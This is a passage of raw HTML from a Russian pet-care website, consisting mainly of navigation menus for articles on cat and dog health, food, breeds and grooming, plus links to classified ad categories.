<li id="menu-item-65260" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65260" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65260" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65260"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65260" id="labelid-menu-item-dropdown-65260" data-parent="#accordion-mobiletop">
	<li id="menu-item-65261" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65262" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма для собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65262" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65262" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65262"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65262" id="labelid-menu-item-dropdown-65262" data-parent="#accordion-mobiletop">
	<li id="menu-item-65263" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65264" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65265" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65266" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65267" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65267" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65267" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65267"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65267" id="labelid-menu-item-dropdown-65267" data-parent="#accordion-mobiletop">
	<li id="menu-item-65268" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65269" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65270" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65271" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход за собакой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65271" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65271" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65271"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65271" id="labelid-menu-item-dropdown-65271" data-parent="#accordion-mobiletop">
	<li id="menu-item-65272" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65273" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
	<li id="menu-item-65274" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
</ul>
</li>
<li id="menu-item-65275" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65275" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65275" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65275"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65275" id="labelid-menu-item-dropdown-65275" data-parent="#accordion-mobiletop">
	<li id="menu-item-65276" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65277" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65278" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65279" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65280" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65281" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Собаки крупных пород</a></a></li>
	<li id="menu-item-65282" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы собак</a></a></li>
	<li id="menu-item-65283" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65284" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65285" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65286" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65287" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65288" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы собак</a></a></li>
	<li id="menu-item-65289" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65290" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65291" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65292" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород собак</a></a></li>
</ul>
</li>
<li id="menu-item-116083" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-116083" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-116083" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-116083"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-116083" id="labelid-menu-item-dropdown-116083" data-parent="#accordion-mobiletop">
	<li id="menu-item-116084" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
</ul>
</li>
<li id="menu-item-65475" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65475" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65475" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65475"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65475" id="labelid-menu-item-dropdown-65475" data-parent="#accordion-mobiletop">
	<li id="menu-item-65476" ><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></a></li>
	<li id="menu-item-65477" ><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></a></li>
	<li id="menu-item-65478" ><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></a></li>
	<li id="menu-item-65479" ><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></a></li>
	<li id="menu-item-65480" ><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></a></li>
	<li id="menu-item-65481" ><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></a></li>
	<li id="menu-item-65482" ><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></a></li>
	<li id="menu-item-65483" ><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></a></li>
	<li id="menu-item-65484" ><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></a></li>
	<li id="menu-item-65485" ><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></a></li>
	<li id="menu-item-65486" ><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></a></li>
</ul>
</li>
</ul>




</div>
  <div class="justify-content-between w-100 d-none d-lg-flex">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya" class="dropdown-menu"><li id="menu-item-65323" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li id="menu-item-65324" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li id="menu-item-65325" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li id="menu-item-65326" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li id="menu-item-65327" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li id="menu-item-65328" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category current-advert-ancestor current-menu-parent current-advert-parent menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li id="menu-item-65330" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li id="menu-item-65331" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li id="menu-item-65332" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li id="menu-item-65336" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li id="menu-item-65337" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>

		
<a href="/lichnyj-kabinet/" class="btn btn-header-login btn-secondary"> добавить объявление</a>




		</div>

	</div>


	</nav>
</div>
</header>

	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div class="col-md-12">
		<div class="breadcrumbs_box">
			<div class="wrap">
				<p class="breadcrumbs single"><span><span><a href="https://usatiki.ru/">Главная страница</a></span>  <span><a href="https://usatiki.ru/obyavleniye/">Объявления</a></span>  <span class="breadcrumb_last" aria-current="page">Mister Dog</span></span></p>			</div>
		</div>
	</div>

	
	<div class="col-xl-2"><div class="sidebar">
<aside class="left_side single sidebar_block">
<div class="d-none d-lg-block">
<form role="search" method="get" id="searchform" action="https://usatiki.ru/" >
	<div class="search-form">
		<input type="search" value="" name="s" id="s" placeholder="Поиск по сайту...">
		<button type="submit"  id="searchsubmit"></button>
	</div>
</form></div>
<!--<div class="articles-menu">


	<div  id="articles-menu-content">-->
<!--	<ul  class="articles-menu-tab" >
	  <li >
	 <div class="icon-cats"></div>
	    <div class="articles-f">Все о кошках</div>
	  </li>
	</ul>
		<div  id="cats" >
			<div id="accordion-cats" class="menu"><ul>
<li id="menu-item-66288" ><a href=""></a></a></li>
<li id="menu-item-2" ><a href=""></a></a></li>
<li id="menu-item-65341" ><a href=""></a></a></li>
<li id="menu-item-65318" ><a href=""></a></a></li>
<li id="menu-item-36844" ><a href=""></a></a></li>
<li id="menu-item-68022" ><a href=""></a></a></li>
<li id="menu-item-68024" ><a href=""></a></a></li>
<li id="menu-item-68026" ><a href=""></a></a></li>
<li id="menu-item-68028" ><a href=""></a></a></li>
<li id="menu-item-68030" ><a href=""></a></a></li>
<li id="menu-item-68032" ><a href=""></a></a></li>
<li id="menu-item-68034" ><a href=""></a></a></li>
<li id="menu-item-68036" ><a href=""></a></a></li>
<li id="menu-item-68039" ><a href=""></a></a></li>
<li id="menu-item-68041" ><a href=""></a></a></li>
<li id="menu-item-68043" ><a href=""></a></a></li>
<li id="menu-item-68045" ><a href=""></a></a></li>
<li id="menu-item-68047" ><a href=""></a></a></li>
<li id="menu-item-36859" ><a href=""></a></a></li>
<li id="menu-item-65314" ><a href=""></a></a></li>
<li id="menu-item-72847" ><a href=""></a></a></li>
<li id="menu-item-51116" ><a href=""></a></a></li>
<li id="menu-item-35099" ><a href=""></a></a></li>
</ul></div>
		</div>-->


<!--	<ul  class="articles-menu-tab" >
	  <li >
	    <div class="icon-dogs"></div>
	    <div class="articles-f">Все о собаках</div>

	  </li>
	</ul>
		<div  id="dogs" >
			  <div id="accordion-dogs" class="menu"><ul>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
</ul></div>
		</div>
	</div>-->



<!--</div>-->



<div class="articles-menu d-none d-lg-block">


	<div  id="articles-menu-content">

		<div  id="leftmenu" >
			<div class="menu-leftmenu-container"><ul id="accordion-leftmenu" class="menu"><li id="menu-item-65115" ><div class="icon-cats"></div> <div class="articles-f">Все о кошках</div></a></li>
<li id="menu-item-65116" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65116" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65116" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65116"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65116" id="labelid-menu-item-dropdown-65116" data-parent="#accordion-leftmenu">
	<li id="menu-item-65117" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65118" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65119" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65120" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65121" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65122" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65124" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65125" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65126" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65127" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65123" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65129" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65131" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65133" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание</a></a></li>
<li id="menu-item-65138" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65138" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65138" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65138"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65138" id="labelid-menu-item-dropdown-65138" data-parent="#accordion-leftmenu">
	<li id="menu-item-65134" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода</a></a></li>
	<li id="menu-item-65135" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65139" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65142" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65142" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65142" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65142"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65142" id="labelid-menu-item-dropdown-65142" data-parent="#accordion-leftmenu">
	<li id="menu-item-65144" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65145" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65146" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65147" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65154" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65154" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65154" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65154"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65154" id="labelid-menu-item-dropdown-65154" data-parent="#accordion-leftmenu">
	<li id="menu-item-65155" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65156" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65152" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65160" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65160" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65160" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65160"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65160" id="labelid-menu-item-dropdown-65160" data-parent="#accordion-leftmenu">
	<li id="menu-item-65173" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65175" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65174" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65176" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65179" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65161" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65178" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65162" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65164" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65177" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65163" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-65190" ><div class="icon-dogs"></div> <div class="articles-f">Все о собаках</div></a></li>
<li id="menu-item-65191" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65191" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65191" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65191"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65191" id="labelid-menu-item-dropdown-65191" data-parent="#accordion-leftmenu">
	<li id="menu-item-65192" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65193" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65194" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65195" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА</a></a></li>
	<li id="menu-item-65196" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65197" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65199" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65200" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65201" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65128" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65198" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика</a></a></li>
	<li id="menu-item-65130" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты</a></a></li>
	<li id="menu-item-65132" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды</a></a></li>
</ul>
</li>
<li id="menu-item-65202" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65202" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65202" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65202"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65202" id="labelid-menu-item-dropdown-65202" data-parent="#accordion-leftmenu">
	<li id="menu-item-65203" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65143" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65143" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65143" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65143"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65143" id="labelid-menu-item-dropdown-65143" data-parent="#accordion-leftmenu">
	<li id="menu-item-65148" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65149" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65150" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65151" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65157" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65157" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65157" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65157"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65157" id="labelid-menu-item-dropdown-65157" data-parent="#accordion-leftmenu">
	<li id="menu-item-65158" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65159" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65153" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65140" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65140" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65140" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65140"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65140" id="labelid-menu-item-dropdown-65140" data-parent="#accordion-leftmenu">
	<li id="menu-item-65137" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
	<li id="menu-item-65141" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65136" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
</ul>
</li>
<li id="menu-item-65165" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65165" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65165" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65165"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65165" id="labelid-menu-item-dropdown-65165" data-parent="#accordion-leftmenu">
	<li id="menu-item-65166" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65167" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65187" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65169" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65170" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65171" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Крупные породы</a></a></li>
	<li id="menu-item-65172" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы</a></a></li>
